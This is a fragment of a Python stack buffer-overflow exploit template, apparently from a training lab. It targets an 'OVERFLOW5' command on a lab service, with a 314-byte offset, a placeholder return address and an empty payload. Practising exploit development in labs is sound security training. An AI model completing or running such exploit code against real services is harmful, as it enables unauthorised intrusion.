 1 import socket
2
3 ip = "10.10.171.124"
4 port = 1337
5
6 prefix = "OVERFLOW5 "
7 offset = 314
8 overflow = "A" * offset
9 retn = "BBBB"
10 padding = ""
11 payload = ""
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix
15